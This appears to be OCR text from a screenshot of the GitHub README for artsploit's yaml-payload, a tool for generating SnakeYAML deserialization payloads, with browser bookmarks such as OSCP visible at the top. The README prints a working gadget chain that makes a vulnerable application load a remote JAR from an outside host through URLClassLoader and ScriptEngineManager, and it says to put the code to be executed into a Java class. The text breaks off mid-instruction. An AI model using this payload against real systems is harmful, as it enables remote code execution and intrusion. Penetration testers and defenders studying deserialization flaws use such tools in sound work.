 https://github.com/artsploit/yaml-payload?tab=readme-ov-file
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat Sheet & Q...
master 1 Branch 0 Tags Go to file <> Cod
artsploit Initial commit f4d8cfa · 5 years ago 1 Com
src Initial commit 5 years
.gitignore Initial commit 5 years
README.md Initial commit 5 years
README
A tiny project for generating payloads for the SnakeYAML deserialization gadget (taken from
https://github.com/mbechler/marshalsec):
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://artsploit.com/yaml-payload.jar"]
]]
]
Put the java code you want execute into AwesomeScriptEngineFactory.java and compile: